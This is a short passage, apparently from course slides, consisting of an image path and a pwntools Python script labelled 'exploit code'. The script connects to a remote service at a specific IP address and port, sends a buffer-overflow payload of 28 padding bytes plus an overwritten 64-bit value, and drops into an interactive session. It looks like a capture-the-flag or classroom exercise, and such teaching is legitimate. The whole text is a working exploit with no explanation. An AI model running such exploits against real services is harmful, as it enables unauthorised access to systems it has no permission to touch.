

# exploit code
from pwn import *
#r = process('./pass')
r = remote('120.114.62.211', 6125)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()